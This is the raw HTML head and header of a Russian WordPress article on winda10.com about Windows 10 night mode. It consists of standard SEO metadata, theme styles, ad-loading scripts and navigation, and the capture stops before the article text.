

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winda10.com/rezhimy-windows-10/nochnoy-rezhim-windows-10.html
body_size: 31961
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ночной режим в Windows 10: для чего нужен, как его настроить, включить или отключить</title>
	<meta name="description" content="Зачем необходим ночной режим на компьютере: его польза. Как его самостоятельно включить и отключить: все способы. Можно ли настроить ночной режим под себя." />
	<link rel="canonical" href="https://winda10.com/rezhimy-windows-10/nochnoy-rezhim-windows-10.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ночной режим в Windows 10: для чего нужен, как его настроить, включить или отключить" />
	<meta property="og:description" content="Зачем необходим ночной режим на компьютере: его польза. Как его самостоятельно включить и отключить: все способы. Можно ли настроить ночной режим под себя." />
	<meta property="og:url" content="https://winda10.com/rezhimy-windows-10/nochnoy-rezhim-windows-10.html" />
	<meta property="og:site_name" content="winda10.com" />
	<meta property="article:published_time" content="2018-06-13T13:11:04+00:00" />
	<meta property="article:modified_time" content="2018-06-13T13:11:45+00:00" />
	<meta name="author" content="Екатерина Васильева" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:image" content="https://winda10.com/wp-content/uploads/2018/06/nochnoy-rezhim-v-windows-10.jpg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Екатерина Васильева" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://winda10.com/#website","url":"https://winda10.com/","name":"winda10.com","description":"советы, инструкции и обзоры программ для работы в Windows 10","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://winda10.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://winda10.com/rezhimy-windows-10/nochnoy-rezhim-windows-10.html#primaryimage","url":"https://winda10.com/wp-content/uploads/2018/06/nochnoy-rezhim-v-windows-10.jpg","contentUrl":"https://winda10.com/wp-content/uploads/2018/06/nochnoy-rezhim-v-windows-10.jpg","width":1280,"height":720,"caption":"ночной режим в windows 10"},{"@type":"WebPage","@id":"https://winda10.com/rezhimy-windows-10/nochnoy-rezhim-windows-10.html","url":"https://winda10.com/rezhimy-windows-10/nochnoy-rezhim-windows-10.html","name":"Ночной режим в Windows 10: для чего нужен, как его настроить, включить или отключить","isPartOf":{"@id":"https://winda10.com/#website"},"primaryImageOfPage":{"@id":"https://winda10.com/rezhimy-windows-10/nochnoy-rezhim-windows-10.html#primaryimage"},"image":{"@id":"https://winda10.com/rezhimy-windows-10/nochnoy-rezhim-windows-10.html#primaryimage"},"thumbnailUrl":"https://winda10.com/wp-content/uploads/2018/06/nochnoy-rezhim-v-windows-10.jpg","datePublished":"2018-06-13T13:11:04+00:00","dateModified":"2018-06-13T13:11:45+00:00","author":{"@id":"https://winda10.com/#/schema/person/780197f37e0e90a47484fa0696c10894"},"description":"Зачем необходим ночной режим на компьютере: его польза. Как его самостоятельно включить и отключить: все способы. Можно ли настроить ночной режим под себя.","breadcrumb":{"@id":"https://winda10.com/rezhimy-windows-10/nochnoy-rezhim-windows-10.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://winda10.com/rezhimy-windows-10/nochnoy-rezhim-windows-10.html"]}]},{"@type":"BreadcrumbList","@id":"https://winda10.com/rezhimy-windows-10/nochnoy-rezhim-windows-10.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://winda10.com/"},{"@type":"ListItem","position":2,"name":"Ночной режим в Windows 10: что это такое, как включить и отключить"}]},{"@type":"Person","@id":"https://winda10.com/#/schema/person/780197f37e0e90a47484fa0696c10894","name":"Екатерина Васильева","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://winda10.com/#/schema/person/image/","url":"https://winda10.com/wp-content/uploads/2018/11/ekaterina.vasilie-6-150x150.jpg","contentUrl":"https://winda10.com/wp-content/uploads/2018/11/ekaterina.vasilie-6-150x150.jpg","caption":"Екатерина Васильева"},"url":"https://winda10.com/author/ekaterina-vasilie"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/winda10.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='box_css-css'  href='https://winda10.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://winda10.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='anycomment-styles-css'  href='https://winda10.com/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://winda10.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://winda10.com/wp-content/plugins/likely/likely.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://winda10.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://winda10.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://winda10.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://winda10.com/wp-content/themes/root/css/style.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://winda10.com/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-child-css'  href='https://winda10.com/wp-content/themes/root-child/style.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/likely/likely.js?ver=6.0.11' id='likely-script-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7' id='jquery.fancybox-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.11' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.11' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://winda10.com/wp-json/" /><link rel="alternate" type="application/json" href="https://winda10.com/wp-json/wp/v2/posts/2939" /><link rel="alternate" type="application/json+oembed" href="https://winda10.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinda10.com%2Frezhimy-windows-10%2Fnochnoy-rezhim-windows-10.html" />
<link rel="alternate" type="text/xml+oembed" href="https://winda10.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinda10.com%2Frezhimy-windows-10%2Fnochnoy-rezhim-windows-10.html&#038;format=xml" />

		<script>
		function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()
		</script>    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style>@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after { color: #5a80b1;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }@media (max-width: 767px) { .scrolltop { display: none !important;} }</style><link rel="icon" href="https://winda10.com/wp-content/uploads/2018/04/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://winda10.com/wp-content/uploads/2018/04/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://winda10.com/wp-content/uploads/2018/04/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://winda10.com/wp-content/uploads/2018/04/favicon-1.png" />
<script>var ajaxUrlFlatPM = "https://winda10.com/wp-admin/admin-ajax.php", untilscrollFlatPM = "#comments"</script>    <!-- Yandex Native Ads -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-2939 single-format-standard group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://winda10.com/"><img src="https://winda10.com/wp-content/uploads/2018/12/3-1.png" alt="winda10.com"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
			<div class="menu-main-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-6023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6023"><a href="/">Главная</a></li>
<li id="menu-item-6021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6021"><a href="https://winda10.com/reklama">Реклама</a></li>
<li id="menu-item-6022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6022"><a href="https://winda10.com/kontakty">Контакты</a></li>
</ul></div>		</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
  
        <nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu">
             <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/brauzery">Браузеры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/dopolnitelnye-funktsii-i-vozmozhnosti">Дополнительные функции и возможности</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/drajvera-i-plaginy">Драйвера и плагины</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/zapusk">Запуск</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/zashhita-sistemy">Защита системы</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/igry">Игры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/nastrojki">Настройки</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/obnovlenie">Обновление</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/optimizatsiya">Оптимизация</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/oshibki-i-problemy">Ошибки и проблемы</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/parametry">Параметры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/personalizatsiya-i-oformlenie">Персонализация и оформление</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/programmy-i-prilozheniya">Программы и приложения</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/rezhimy-windows-10">Режимы Windows 10</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/oshibki-i-problemy/sinij-ekran-na-windows-10">Синий экран на Windows 10</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/udalenie-i-vosstanovlenie-sistemy">Удаление и восстановление системы</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/ustanovka-i-aktivatsiya-sistemy">Установка и активация системы</a></li>        </ul></nav>
        <div class="container header-separator"></div>

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
			
<article id="post-2939" class="post-2939 post type-post status-publish format-standard has-post-thumbnail  category-rezhimy-windows-10">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Ночной режим в Windows 10: что это такое, как включить и отключить</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2018-06-13">13.06.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://winda10.com/category/rezhimy-windows-10" itemprop="articleSection">Режимы Windows 10</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Екатерина Васильева</span></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="entry-image">
